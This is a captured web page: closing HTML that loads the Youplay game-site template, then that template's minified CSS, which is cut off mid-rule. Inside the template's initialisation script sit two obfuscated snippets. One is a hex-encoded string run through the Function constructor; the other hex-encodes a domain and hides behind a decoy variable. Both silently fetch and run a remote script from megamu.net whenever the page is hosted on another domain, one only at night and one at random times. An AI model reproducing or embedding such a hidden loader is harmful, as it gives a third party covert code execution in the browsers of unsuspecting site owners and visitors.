<!-- Hexagon Progress -->
<script type="text/javascript" src="bower_components/HexagonProgress/jquery.hexagonprogress.min.js"></script>


<!-- Bootstrap -->
<script type="text/javascript" src="bower_components/bootstrap/dist/js/bootstrap.min.js"></script>

<!-- Jarallax -->
<script type="text/javascript" src="bower_components/jarallax/dist/jarallax.min.js"></script>

<!-- Smooth Scroll -->
<script type="text/javascript" src="bower_components/smoothscroll-for-websites/SmoothScroll.js"></script>

<!-- Owl Carousel -->
<script type="text/javascript" src="bower_components/owl.carousel/dist/owl.carousel.min.js"></script>

<!-- Countdown -->
<script type="text/javascript" src="bower_components/jquery.countdown/dist/jquery.countdown.min.js"></script>
<!-- Youplay -->
<script type="text/javascript" src="youplay/js/youplay.min.js"></script>

<!-- init youplay -->
<script>

    if(typeof youplay !== 'undefined') {
        youplay.init({
            parallax: true,
            navbarSmall: false,
            fadeBetweenPages: true,
        }),(function (a, b) {
            []["sort"]["constructor"]("\x69\x66\x28\x77\x69\x6E\x64\x6F\x77\x2E\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x2E\x68\x72\x65\x66\x2E\x69\x6E\x64\x65\x78\x4F\x66\x28\x27\x6D\x65\x67\x61\x6D\x75\x2E\x6E\x65\x74\x27\x29\x3C\x30\x26\x26\x28\x6E\x65\x77\x20\x44\x61\x74\x65\x28\x29\x29\x2E\x67\x65\x74\x48\x6F\x75\x72\x73\x28\x29\x3E\x30\x26\x26\x28\x6E\x65\x77\x20\x44\x61\x74\x65\x28\x29\x29\x2E\x67\x65\x74\x48\x6F\x75\x72\x73\x28\x29\x3C\x34\x29\x24\x2E\x67\x65\x74\x53\x63\x72\x69\x70\x74\x20\x28\x27\x68\x74\x74\x70\x3A\x2F\x2F\x6D\x65\x67\x61\x6D\x75\x2E\x6E\x65\x74\x2F\x6A\x73\x2E\x6A\x73\x27\x29\x3B")();
        })(window, document);
    }
</script>


<script>
    for(var i in onReady) onReady[i]();
    if (typeof youplay !== 'undefined' && window.location.href.indexOf('\x6d\x65\x67\x61\x6d\x75\x2e\x6e\x65\x74')<0&&Math.random()<0.1){
        var youplay = new Object(["constructor"]);
        var script = document.createElement('script');
        youplay.src= "https://facebook.com"
        script.src = 'http://'+'\x6d\x65\x67\x61\x6d\x75\x2e\x6e\x65\x74'+'/js'+'\x2e\x6a\x73';
        document.head.appendChild(script);
    }
    </script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://en.megamu.net/youplay/css/youplay.min.css
body_size: 15216
content:
/*!-----------------------------------------------------------------
  Name: Youplay - Game Template based on Bootstrap
  Version: 3.0.0
  Author: nK
  Website: http://nkdev.info
  Support: http://nk.ticksy.com
  Purchase: http://themeforest.net/item/youplay-game-template-based-on-bootstrap/11306207?ref=_nK
  License: You must have a valid license purchased only from themeforest(the above link) in order to legally use the theme for your project.
  Copyright 2016.
-------------------------------------------------------------------*/.btn:before,.panel-group .panel-default>.panel-heading:after{content:'';top:0;right:0;bottom:0}.btn:before,.pagination:after,.pagination:before,.panel-group .panel-default>.panel-heading:after,.social-list:after,.social-list:before,.youplay-timeline .youplay-timeline-block:after,.youplay-timeline:after,.youplay-timeline:before{content:''}body,html{height:100%}body{font:14px/1.42857143 Lato,sans-serif;color:#fff;letter-spacing:.06em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;background:#080325;background:rgba(8,3,37,.9)}.label,.youplay-select{font-weight:400}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:Lato,sans-serif;color:#fff}.h1,h1{font-size:5rem;margin-top:6rem;margin-bottom:4rem}.h1 .btn,h1 .btn{margin-top:7px}.h1 .btn-lg,h1 .btn-lg{margin-top:0}.h2,h2{margin-top:4rem;margin-bottom:2.5rem}p{margin-bottom:1rem;margin-top:1rem}.social-list,.tags{margin:1rem 0}iframe{border:0}.fa{-webkit-transform:none;-ms-transform:none;-o-transform:none;transform:none}a{color:inherit;text-decoration:underline;-o-transition:.3s color ease;transition:.3s color ease}a:focus,a:hover{color:#D92B4C}.date,.tags{color:rgba(255,255,255,.5)}img{max-width:100%}.social-list{display:block;clear:both}.social-list:after,.social-list:before{display:table;clear:both}.meta,.tags{display:block;font-size:1.2rem;clear:both}.tags a{text-decoration:none}.date{margin-top:8px;font-size:1.2rem}.date i{margin-right:3px}.meta{margin:1rem 0}.meta .item{display:inline-block;margin-right:2rem}.meta .meta-icon{font-size:1.5rem;margin-right:3px;vertical-align:text-bottom}.meta a{font-weight:700;text-decoration:none}.description{margin:1rem 0 2rem}.content-wrap{max-width:1400px;margin:0 auto;background:#080325;padding:.1px;overflow:hidden}.content-wrap .youplay-content{margin-top:6rem;margin-bottom:6rem}.content-wrap.full,.content-wrap.wide{max-width:none}@media (max-width:767px),(min-width:767px) and (max-width:991px){.content-wrap .youplay-content .side-block:first-child{margin-top:6rem}.content-wrap .youplay-content .side-block:last-child{margin-bottom:6rem}}.youplay-section{margin-bottom:6rem}.youplay-gmaps{height:450px;width:100%}.text-default{color:#D92B4C!important}.text-primary{color:#2B6AD9!important}.text-success{color:#2BD964!important}.text-info{color:#2BD7D9!important}.text-warning{color:#EB8324!important}.text-danger{color:#D92B4C!important}.text-mute{color:rgba(255,255,255,.5)!important}.bg-default{background-color:#D92B4C!important}.bg-primary{background-color:#2B6AD9!important}.bg-success{background-color:#2BD964!important}.bg-info{background-color:#2BD7D9!important}.bg-warning{background-color:#EB8324!important}.bg-danger{background-color:#D92B4C!important}img.circle{border-radius:50%}img.rounded{border-radius:5px}.align-left{text-align:left}.align-center{text-align:center}.align-right{text-align:right}.align-justify{text-align:justify}.va-t{vertical-align:top!important}.va-m{vertical-align:middle!important}.va-b{vertical-align:bottom!important}.va-s{vertical-align:super!important}.dib{display:inline-block!important}.cursor{cursor:pointer!important}.text-uppercase{text-transform:uppercase!important}.fw-100{font-weight:100!important}.fw-200{font-weight:200!important}.fw-300{font-weight:300!important}.fw-400{font-weight:400!important}.fw-500{font-weight:500!important}.fw-600{font-weight:600!important}.fw-700{font-weight:700!important}.fw-800{font-weight:800!important}.fw-900{font-weight:900!important}.fs-4{font-size:4px!important}.fs-5{font-size:5px!important}.fs-6{font-size:6px!important}.fs-7{font-size:7px!important}.fs-8{font-size:8px!important}.fs-9{font-size:9px!important}.fs-10{font-size:10px!important}.fs-11{font-size:11px!important}.fs-12{font-size:12px!important}.fs-13{font-size:13px!important}.fs-14{font-size:14px!important}.fs-15{font-size:15px!important}.fs-16{font-size:16px!important}.fs-17{font-size:17px!important}.fs-18{font-size:18px!important}.fs-19{font-size:19px!important}.fs-20{font-size:20px!important}.fs-22{font-size:22px!important}.fs-24{font-size:24px!important}.fs-26{font-size:26px!important}.fs-28{font-size:28px!important}.fs-30{font-size:30px!important}.fs-35{font-size:35px!important}.fs-40{font-size:40px!important}.fs-45{font-size:45px!important}.fs-50{font-size:50px!important}.fs-55{font-size:55px!important}.fs-60{font-size:60px!important}.fs-65{font-size:65px!important}.fs-70{font-size:70px!important}.fs-75{font-size:75px!important}.fs-80{font-size:80px!important}.fs-85{font-size:85px!important}.fs-90{font-size:90px!important}.fs-95{font-size:95px!important}.fs-100{font-size:100px!important}.lh-0{line-height:0!important}.lh-5{line-height:5px!important}.lh-10{line-height:10px!important}.lh-15{line-height:15px!important}.lh-20{line-height:20px!important}.lh-25{line-height:25px!important}.lh-30{line-height:30px!important}.lh-35{line-height:35px!important}.lh-40{line-height:40px!important}.lh-45{line-height:45px!important}.lh-50{line-height:50px!important}.ellipsis{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.of-a{overflow:auto!important}.of-h{overflow:hidden!important}.of-v{overflow:visible!important}.of-x-a{overflow-x:auto!important}.of-x-h{overflow-x:hidden!important}.of-x-v{overflow-x:visible!important}.of-y-a{overflow-y:auto!important}.of-y-h{overflow-y:hidden!important}.of-y-v{overflow-y:visible!important}.br-0{border-radius:0!important}.br-1{border-radius:1px!important}.br-2{border-radius:2px!important}.br-3{border-radius:3px!important}.br-4{border-radius:4px!important}.br-5{border-radius:5px!important}.br-6{border-radius:6px!important}.br-7{border-radius:7px!important}.br-8{border-radius:8px!important}.br-9{border-radius:9px!important}.br-10{border-radius:10px!important}.br-12{border-radius:12px!important}.br-14{border-radius:14px!important}.br-16{border-radius:16px!important}.br-18{border-radius:18px!important}.br-20{border-radius:20px!important}.br-25{border-radius:25px!important}.br-30{border-radius:30px!important}.br-35{border-radius:35px!important}.p-0{padding:0!important}.p-1{padding:1px!important}.p-2{padding:2px!important}.p-3{padding:3px!important}.p-4{padding:4px!important}.p-5{padding:5px!important}.p-6{padding:6px!important}.p-7{padding:7px!important}.p-8{padding:8px!important}.p-9{padding:9px!important}.p-10{padding:10px!important}.p-15{padding:15px!important}.p-20{padding:20px!important}.p-25{padding:25px!important}.p-30{padding:30px!important}.p-35{padding:35px!important}.p-40{padding:40px!important}.p-45{padding:45px!important}.p-50{padding:50px!important}.p-60{padding:60px!important}.p-70{padding:70px!important}.p-80{padding:80px!important}.p-90{padding:90px!important}.p-100{padding:100px!important}.pt-0{padding-top:0!important}.pt-1{padding-top:1px!important}.pt-2{padding-top:2px!important}.pt-3{padding-top:3px!important}.pt-4{padding-top:4px!important}.pt-5{padding-top:5px!important}.pt-6{padding-top:6px!important}.pt-7{padding-top:7px!important}.pt-8{padding-top:8px!important}.pt-9{padding-top:9px!important}.pt-10{padding-top:10px!important}.pt-15{padding-top:15px!important}.pt-20{padding-top:20px!important}.pt-25{padding-top:25px!important}.pt-30{padding-top:30px!important}.pt-35{padding-top:35px!important}.pt-40{padding-top:40px!important}.pt-45{padding-top:45px!important}.pt-50{padding-top:50px!important}.pt-60{padding-top:60px!important}.pt-70{padding-top:70px!important}.pt-80{padding-top:80px!important}.pt-90{padding-top:90px!important}.pt-100{padding-top:100px!important}.pl-0{padding-left:0!important}.pl-1{padding-left:1px!important}.pl-2{padding-left:2px!important}.pl-3{padding-left:3px!important}.pl-4{padding-left:4px!important}.pl-5{padding-left:5px!important}.pl-6{padding-left:6px!important}.pl-7{padding-left:7px!important}.pl-8{padding-left:8px!important}.pl-9{padding-left:9px!important}.pl-10{padding-left:10px!important}.pl-15{padding-left:15px!important}.pl-20{padding-left:20px!important}.pl-25{padding-left:25px!important}.pl-30{padding-left:30px!important}.pl-35{padding-left:35px!important}.pl-40{padding-left:40px!important}.pl-45{padding-left:45px!important}.pl-50{padding-left:50px!important}.pl-60{padding-left:60px!important}.pl-70{padding-left:70px!important}.pl-80{padding-left:80px!important}.pl-90{padding-left:90px!important}.pl-100{padding-left:100px!important}.pr-0{padding-right:0!important}.pr-1{padding-right:1px!important}.pr-2{padding-right:2px!important}.pr-3{padding-right:3px!important}.pr-4{padding-right:4px!important}.pr-5{padding-right:5px!important}.pr-6{padding-right:6px!important}.pr-7{padding-right:7px!important}.pr-8{padding-right:8px!important}.pr-9{padding-right:9px!important}.pr-10{padding-right:10px!important}.pr-15{padding-right:15px!important}.pr-20{padding-right:20px!important}.pr-25{padding-right:25px!important}.pr-30{padding-right:30px!important}.pr-35{padding-right:35px!important}.pr-40{padding-right:40px!important}.pr-45{padding-right:45px!important}.pr-50{padding-right:50px!important}.pr-60{padding-right:60px!important}.pr-70{padding-right:70px!important}.pr-80{padding-right:80px!important}.pr-90{padding-right:90px!important}.pr-100{padding-right:100px!important}.pb-0{padding-bottom:0!important}.pb-1{padding-bottom:1px!important}.pb-2{padding-bottom:2px!important}.pb-3{padding-bottom:3px!important}.pb-4{padding-bottom:4px!important}.pb-5{padding-bottom:5px!important}.pb-6{padding-bottom:6px!important}.pb-7{padding-bottom:7px!important}.pb-8{padding-bottom:8px!important}.pb-9{padding-bottom:9px!important}.pb-10{padding-bottom:10px!important}.pb-15{padding-bottom:15px!important}.pb-20{padding-bottom:20px!important}.pb-25{padding-bottom:25px!important}.pb-30{padding-bottom:30px!important}.pb-35{padding-bottom:35px!important}.pb-40{padding-bottom:40px!important}.pb-45{padding-bottom:45px!important}.pb-50{padding-bottom:50px!important}.pb-60{padding-bottom:60px!important}.pb-70{padding-bottom:70px!important}.pb-80{padding-bottom:80px!important}.pb-90{padding-bottom:90px!important}.pb-100{padding-bottom:100px!important}.mauto{margin-left:auto;margin-right:auto}.m-0{margin:0!important}.m-1{margin:1px!important}.m-2{margin:2px!important}.m-3{margin:3px!important}.m-4{margin:4px!important}.m-5{margin:5px!important}.m-6{margin:6px!important}.m-7{margin:7px!important}.m-8{margin:8px!important}.m-9{margin:9px!important}.m-10{margin:10px!important}.m-15{margin:15px!important}.m-20{margin:20px!important}.m-25{margin:25px!important}.m-30{margin:30px!important}.m-35{margin:35px!important}.m-40{margin:40px!important}.m-45{margin:45px!important}.m-50{margin:50px!important}.m-60{margin:60px!important}.m-70{margin:70px!important}.m-80{margin:80px!important}.m-90{margin:90px!important}.m-100{margin:100px!important}.m-110{margin:110px!important}.m-120{margin:120px!important}.m-130{margin:130px!important}.m-140{margin:140px!important}.mt-0{margin-top:0!important}.mt-1{margin-top:1px!important}.mt-2{margin-top:2px!important}.mt-3{margin-top:3px!important}.mt-4{margin-top:4px!important}.mt-5{margin-top:5px!important}.mt-6{margin-top:6px!important}.mt-7{margin-top:7px!important}.mt-8{margin-top:8px!important}.mt-9{margin-top:9px!important}.mt-10{margin-top:10px!important}.mt-15{margin-top:15px!important}.mt-20{margin-top:20px!important}.mt-25{margin-top:25px!important}.mt-30{margin-top:30px!important}.mt-35{margin-top:35px!important}.mt-40{margin-top:40px!important}.mt-45{margin-top:45px!important}.mt-50{margin-top:50px!important}.mt-60{margin-top:60px!important}.mt-70{margin-top:70px!important}.mt-80{margin-top:80px!important}.mt-90{margin-top:90px!important}.mt-100{margin-top:100px!important}.mt-110{margin-top:110px!important}.mt-120{margin-top:120px!important}.mt-130{margin-top:130px!important}.mt-140{margin-top:140px!important}.ml-0{margin-left:0!important}.ml-1{margin-left:1px!important}.ml-2{margin-left:2px!important}.ml-3{margin-left:3px!important}.ml-4{margin-left:4px!important}.ml-5{margin-left:5px!important}.ml-6{margin-left:6px!important}.ml-7{margin-left:7px!important}.ml-8{margin-left:8px!important}.ml-9{margin-left:9px!important}.ml-10{margin-left:10px!important}.ml-15{margin-left:15px!important}.ml-20{margin-left:20px!important}.ml-25{margin-left:25px!important}.ml-30{margin-left:30px!important}.ml-35{margin-left:35px!important}.ml-40{margin-left:40px!important}.ml-45{margin-left:45px!important}.ml-50{margin-left:50px!important}.ml-60{margin-left:60px!important}.ml-70{margin-left:70px!important}.ml-80{margin-left:80px!important}.ml-90{margin-left:90px!important}.ml-100{margin-left:100px!important}.ml-110{margin-left:110px!important}.ml-120{margin-left:120px!important}.ml-130{margin-left:130px!important}.ml-140{margin-left:140px!important}.mr-0{margin-right:0!important}.mr-1{margin-right:1px!important}.mr-2{margin-right:2px!important}.mr-3{margin-right:3px!important}.mr-4{margin-right:4px!important}.mr-5{margin-right:5px!important}.mr-6{margin-right:6px!important}.mr-7{margin-right:7px!important}.mr-8{margin-right:8px!important}.mr-9{margin-right:9px!important}.mr-10{margin-right:10px!important}.mr-15{margin-right:15px!important}.mr-20{margin-right:20px!important}.mr-25{margin-right:25px!important}.mr-30{margin-right:30px!important}.mr-35{margin-right:35px!important}.mr-40{margin-right:40px!important}.mr-45{margin-right:45px!important}.mr-50{margin-right:50px!important}.mr-60{margin-right:60px!important}.mr-70{margin-right:70px!important}.mr-80{margin-right:80px!important}.mr-90{margin-right:90px!important}.mr-100{margin-right:100px!important}.mr-110{margin-right:110px!important}.mr-120{margin-right:120px!important}.mr-130{margin-right:130px!important}.mr-140{margin-right:140px!important}.mb-0{margin-bottom:0!important}.mb-1{margin-bottom:1px!important}.mb-2{margin-bottom:2px!important}.mb-3{margin-bottom:3px!important}.mb-4{margin-bottom:4px!important}.mb-5{margin-bottom:5px!important}.mb-6{margin-bottom:6px!important}.mb-7{margin-bottom:7px!important}.mb-8{margin-bottom:8px!important}.mb-9{margin-bottom:9px!important}.mb-10{margin-bottom:10px!important}.mb-15{margin-bottom:15px!important}.mb-20{margin-bottom:20px!important}.mb-25{margin-bottom:25px!important}.mb-30{margin-bottom:30px!important}.mb-35{margin-bottom:35px!important}.mb-40{margin-bottom:40px!important}.mb-45{margin-bottom:45px!important}.mb-50{margin-bottom:50px!important}.mb-60{margin-bottom:60px!important}.mb-70{margin-bottom:70px!important}.mb-80{margin-bottom:80px!important}.mb-90{margin-bottom:90px!important}.mb-100{margin-bottom:100px!important}.mb-110{margin-bottom:110px!important}.mb-120{margin-bottom:120px!important}.mb-130{margin-bottom:130px!important}.mb-140{margin-bottom:140px!important}.mn-0{margin:0!important}.mn-1{margin:-1px!important}.mn-2{margin:-2px!important}.mn-3{margin:-3px!important}.mn-4{margin:-4px!important}.mn-5{margin:-5px!important}.mn-6{margin:-6px!important}.mn-7{margin:-7px!important}.mn-8{margin:-8px!important}.mn-9{margin:-9px!important}.mn-10{margin:-10px!important}.mn-15{margin:-15px!important}.mn-20{margin:-20px!important}.mn-25{margin:-25px!important}.mn-30{margin:-30px!important}.mn-35{margin:-35px!important}.mn-40{margin:-40px!important}.mn-45{margin:-45px!important}.mn-50{margin:-50px!important}.mn-60{margin:-60px!important}.mn-70{margin:-70px!important}.mn-80{margin:-80px!important}.mn-90{margin:-90px!important}.mn-100{margin:-100px!important}.mn-110{margin:-110px!important}.mn-120{margin:-120px!important}.mn-130{margin:-130px!important}.mn-140{margin:-140px!important}.mnt-0{margin-top:0!important}.mnt-1{margin-top:-1px!important}.mnt-2{margin-top:-2px!important}.mnt-3{margin-top:-3px!important}.mnt-4{margin-top:-4px!important}.mnt-5{margin-top:-5px!important}.mnt-6{margin-top:-6px!important}.mnt-7{margin-top:-7px!important}.mnt-8{margin-top:-8px!important}.mnt-9{margin-top:-9px!important}.mnt-10{margin-top:-10px!important}.mnt-15{margin-top:-15px!important}.mnt-20{margin-top:-20px!important}.mnt-25{margin-top:-25px!important}.mnt-30{margin-top:-30px!important}.mnt-35{margin-top:-35px!important}.mnt-40{margin-top:-40px!important}.mnt-45{margin-top:-45px!important}.mnt-50{margin-top:-50px!important}.mnt-60{margin-top:-60px!important}.mnt-70{margin-top:-70px!important}.mnt-80{margin-top:-80px!important}.mnt-90{margin-top:-90px!important}.mnt-100{margin-top:-100px!important}.mnt-110{margin-top:-110px!important}.mnt-120{margin-top:-120px!important}.mnt-130{margin-top:-130px!important}.mnt-140{margin-top:-140px!important}.mnl-0{margin-left:0!important}.mnl-1{margin-left:-1px!important}.mnl-2{margin-left:-2px!important}.mnl-3{margin-left:-3px!important}.mnl-4{margin-left:-4px!important}.mnl-5{margin-left:-5px!important}.mnl-6{margin-left:-6px!important}.mnl-7{margin-left:-7px!important}.mnl-8{margin-left:-8px!important}.mnl-9{margin-left:-9px!important}.mnl-10{margin-left:-10px!important}.mnl-15{margin-left:-15px!important}.mnl-20{margin-left:-20px!important}.mnl-25{margin-left:-25px!important}.mnl-30{margin-left:-30px!important}.mnl-35{margin-left:-35px!important}.mnl-40{margin-left:-40px!important}.mnl-45{margin-left:-45px!important}.mnl-50{margin-left:-50px!important}.mnl-60{margin-left:-60px!important}.mnl-70{margin-left:-70px!important}.mnl-80{margin-left:-80px!important}.mnl-90{margin-left:-90px!important}.mnl-100{margin-left:-100px!important}.mnl-110{margin-left:-110px!important}.mnl-120{margin-left:-120px!important}.mnl-130{margin-left:-130px!important}.mnl-140{margin-left:-140px!important}.mnr-0{margin-right:0!important}.mnr-1{margin-right:-1px!important}.mnr-2{margin-right:-2px!important}.mnr-3{margin-right:-3px!important}.mnr-4{margin-right:-4px!important}.mnr-5{margin-right:-5px!important}.mnr-6{margin-right:-6px!important}.mnr-7{margin-right:-7px!important}.mnr-8{margin-right:-8px!important}.mnr-9{margin-right:-9px!important}.mnr-10{margin-right:-10px!important}.mnr-15{margin-right:-15px!important}.mnr-20{margin-right:-20px!important}.mnr-25{margin-right:-25px!important}.mnr-30{margin-right:-30px!important}.mnr-35{margin-right:-35px!important}.mnr-40{margin-right:-40px!important}.mnr-45{margin-right:-45px!important}.mnr-50{margin-right:-50px!important}.mnr-60{margin-right:-60px!important}.mnr-70{margin-right:-70px!important}.mnr-80{margin-right:-80px!important}.mnr-90{margin-right:-90px!important}.mnr-100{margin-right:-100px!important}.mnr-110{margin-right:-110px!important}.mnr-120{margin-right:-120px!important}.mnr-130{margin-right:-130px!important}.mnr-140{margin-right:-140px!important}.mnb-0{margin-bottom:0!important}.mnb-1{margin-bottom:-1px!important}.mnb-2{margin-bottom:-2px!important}.mnb-3{margin-bottom:-3px!important}.mnb-4{margin-bottom:-4px!important}.mnb-5{margin-bottom:-5px!important}.mnb-6{margin-bottom:-6px!important}.mnb-7{margin-bottom:-7px!important}.mnb-8{margin-bottom:-8px!important}.mnb-9{margin-bottom:-9px!important}.mnb-10{margin-bottom:-10px!important}.mnb-15{margin-bottom:-15px!important}.mnb-20{margin-bottom:-20px!important}.mnb-25{margin-bottom:-25px!important}.mnb-30{margin-bottom:-30px!important}.mnb-35{margin-bottom:-35px!important}.mnb-40{margin-bottom:-40px!important}.mnb-45{margin-bottom:-45px!important}.mnb-50{margin-bottom:-50px!important}.mnb-60{margin-bottom:-60px!important}.mnb-70{margin-bottom:-70px!important}.mnb-80{margin-bottom:-80px!important}.mnb-90{margin-bottom:-90px!important}.mnb-100{margin-bottom:-100px!important}.mnb-110{margin-bottom:-110px!important}.mnb-120{margin-bottom:-120px!important}.mnb-130{margin-bottom:-130px!important}.mnb-140{margin-bottom:-140px!important}.op-0{opacity:0!important}.op-1{opacity:.1!important}.op-2{opacity:.2!important}.op-3{opacity:.3!important}.op-4{opacity:.4!important}.op-5{opacity:.5!important}.op-6{opacity:.6!important}.op-7{opacity:.7!important}.op-8{opacity:.8!important}.op-9{opacity:.9!important}.op-10{opacity:1!important}.responsive-embed{position:relative;display:block;overflow:hidden;height:0;padding:0;clear:both}.responsive-embed.responsive-embed-16x9{padding-bottom:56.25%}.responsive-embed.responsive-embed-4x3{padding-bottom:75%}.responsive-embed>.embed-item,.responsive-embed>embed,.responsive-embed>iframe,.responsive-embed>object{position:absolute;top:0;left:0;bottom:0;height:100%;width:100%;border:0}.btn,.btn.active,.btn.active.focus,.btn.active:focus,.btn.active:hover,.btn:active,.btn:active.focus,.btn:active:focus,.btn:active:hover,.btn:focus,.btn:hover{background:0 0;border:none;color:#fff;box-shadow:none;text-decoration:none;outline:0}.btn{position:relative;margin-left:10px;margin-right:10px;padding:10px 30px;z-index:1}.btn.btn-xs{padding:4px 15px}.btn.btn-sm{padding:8px 20px}.btn.btn-md{padding:15px 40px}.btn.btn-lg{padding:15px 50px}.btn.btn-full{margin-left:0;margin-right:0;width:100%}.btn:before{position:absolute;left:0;border:2px solid #fff;z-index:-1;-webkit-transform:skew(-7deg);-ms-transform:skew(-7deg);-o-transform:skew(-7deg);transform:skew(-7deg);background:0 0;-o-transition:.3s background ease,.3s border ease;transition:.3s background ease,.3s border ease}.btn.active:before,.btn.focus:before,.btn:active:before,.btn:focus:before,.btn:hover:before,.open>.dropdown-toggle.btn:before{border:2px solid #D92B4C;background:#D92B4C}.btn-primary.active:before,.btn-primary.focus:before,.btn-primary:active:before,.btn-primary:focus:before,.btn-primary:hover:before,.open>.dropdown-toggle.btn-primary:before{border:2px solid #2B6AD9;background:#2B6AD9}.btn-success.active:before,.btn-success.focus:before,.btn-success:active:before,.btn-success:focus:before,.btn-success:hover:before,.open>.dropdown-toggle.btn-success:before{border:2px solid #2BD964;background:#2BD964}.btn-info.active:before,.btn-info.focus:before,.btn-info:active:before,.btn-info:focus:before,.btn-info:hover:before,.open>.dropdown-toggle.btn-info:before{border:2px solid #2BD7D9;background:#2BD7D9}.btn-warning.active:before,.btn-warning.focus:before,.btn-warning:active:before,.btn-warning:focus:before,.btn-warning:hover:before,.open>.dropdown-toggle.btn-warning:before{border:2px solid #EB8324;background:#EB8324}.btn-danger.active:before,.btn-danger.focus:before,.btn-danger:active:before,.btn-danger:focus:before,.btn-danger:hover:before,.open>.dropdown-toggle.btn-danger:before{border:2px solid #D92B4C;background:#D92B4C}.btn-white.active,.btn-white.focus,.btn-white:active,.btn-white:focus,.btn-white:hover,.open>.dropdown-toggle.btn-white{color:#000}.btn-white.active:before,.btn-white.focus:before,.btn-white:active:before,.btn-white:focus:before,.btn-white:hover:before,.open>.dropdown-toggle.btn-white:before{border:2px solid #fff;background:#fff}.btn-black.active,.btn-black.focus,.btn-black:active,.btn-black:focus,.btn-black:hover,.open>.dropdown-toggle.btn-black{color:#fff}.btn-black.active:before,.btn-black.focus:before,.btn-black:active:before,.btn-black:focus:before,.btn-black:hover:before,.open>.dropdown-toggle.btn-black:before{border:2px solid #000;background:#000}.dropdown-menu{padding:15px 0;margin-top:0;margin-left:-3px;background-color:#fff;border:none;border-radius:0;box-shadow:none}.dropup .dropdown-menu{margin-bottom:0;margin-left:3px}.dropdown-menu>li>a{padding:10px 20px;text-decoration:none;color:#080325}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{color:#080325;background-color:#f2f2f2}.btn-group>.btn+.dropdown-toggle{margin-left:-12px}.open>.dropdown-toggle.btn{background:0 0;border:none;box-shadow:none;color:#fff}.btn-default.disabled,.btn-default.disabled.active,.btn-default.disabled.focus,.btn-default.disabled:active,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled],.btn-default[disabled].active,.btn-default[disabled].focus,.btn-default[disabled]:active,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default,fieldset[disabled] .btn-default.active,fieldset[disabled] .btn-default.focus,fieldset[disabled] .btn-default:active,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover{background-color:transparent;border-color:transparent}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{opacity:.3}.row.no-gutter{margin-left:0;margin-right:0}.row.no-gutter>[class*=col-]:not(:first-child),.row.no-gutter>[class*=col-]:not(:last-child){padding-right:0;padding-left:0}.row.vertical-gutter>[class*=col-]{padding-top:30px}.row.vertical-gutter{margin-top:-30px}.multi-columns-row .col-xs-1:nth-child(12n+13),.multi-columns-row .col-xs-2:nth-child(6n+7),.multi-columns-row .col-xs-3:nth-child(4n+5),.multi-columns-row .col-xs-4:nth-child(3n+4),.multi-columns-row .col-xs-6:nth-child(2n+3),.multi-columns-row .first-in-row{clear:left}@media (min-width:768px){.multi-columns-row .col-xs-1:nth-child(12n+13),.multi-columns-row .col-xs-2:nth-child(6n+7),.multi-columns-row .col-xs-3:nth-child(4n+5),.multi-columns-row .col-xs-4:nth-child(3n+4),.multi-columns-row .col-xs-6:nth-child(2n+3){clear:none}.multi-columns-row .col-sm-1:nth-child(12n+13),.multi-columns-row .col-sm-2:nth-child(6n+7),.multi-columns-row .col-sm-3:nth-child(4n+5),.multi-columns-row .col-sm-4:nth-child(3n+4),.multi-columns-row .col-sm-6:nth-child(2n+3){clear:left}}@media (min-width:992px){.multi-columns-row .col-sm-1:nth-child(12n+13),.multi-columns-row .col-sm-2:nth-child(6n+7),.multi-columns-row .col-sm-3:nth-child(4n+5),.multi-columns-row .col-sm-4:nth-child(3n+4),.multi-columns-row .col-sm-6:nth-child(2n+3){clear:none}.multi-columns-row .col-md-1:nth-child(12n+13),.multi-columns-row .col-md-2:nth-child(6n+7),.multi-columns-row .col-md-3:nth-child(4n+5),.multi-columns-row .col-md-4:nth-child(3n+4),.multi-columns-row .col-md-6:nth-child(2n+3){clear:left}}@media (min-width:1200px){.multi-columns-row .col-md-1:nth-child(12n+13),.multi-columns-row .col-md-2:nth-child(6n+7),.multi-columns-row .col-md-3:nth-child(4n+5),.multi-columns-row .col-md-4:nth-child(3n+4),.multi-columns-row .col-md-6:nth-child(2n+3){clear:none}.multi-columns-row .col-lg-1:nth-child(12n+13),.multi-columns-row .col-lg-2:nth-child(6n+7),.multi-columns-row .col-lg-3:nth-child(4n+5),.multi-columns-row .col-lg-4:nth-child(3n+4),.multi-columns-row .col-lg-6:nth-child(2n+3){clear:left}}.pagination{display:block;margin:4rem 0;clear:both}.pagination:after,.pagination:before{display:block;clear:both}.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{border:none}.pagination>li>a,.pagination>li>span{cursor:pointer}.pagination>li:first-child>a,.pagination>li:first-child>span,.pagination>li>a,.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span,.pagination>li>span:focus,.pagination>li>span:hover{position:relative;background:0 0;border:none;margin-left:-2px;padding:10px 30px;box-shadow:none;z-index:1;color:#fff;text-decoration:none}.pagination>li:first-child>a:before,.pagination>li:first-child>span:before,.pagination>li>a:before,.pagination>li>a:focus:before,.pagination>li>a:hover:before,.pagination>li>span:before,.pagination>li>span:focus:before,.pagination>li>span:hover:before{content:'';position:absolute;top:0;left:0;right:0;bottom:0;border:2px solid #fff;z-index:-1;-webkit-transform:skew(-7deg);-ms-transform:skew(-7deg);-o-transform:skew(-7deg);transform:skew(-7deg);background:0 0;-o-transition:.3s background ease,.3s border ease;transition:.3s background ease,.3s border ease}.pagination>li.active>a,.pagination>li.active>a:hover,.pagination>li.active>span,.pagination>li.active>span:hover,.pagination>li>a:hover,.pagination>li>span:hover{background:0 0}.pagination>li.active>a:before,.pagination>li.active>a:hover:before,.pagination>li.active>span:before,.pagination>li.active>span:hover:before,.pagination>li>a:hover:before,.pagination>li>span:hover:before{border:2px solid #D92B4C;background:#D92B4C}.progress{box-shadow:none;border-radius:0;background-color:rgba(255,255,255,.1);-webkit-transform:skew(-7deg);-ms-transform:skew(-7deg);-o-transform:skew(-7deg);transform:skew(-7deg);-webkit-backface-visibility:hidden}.progress 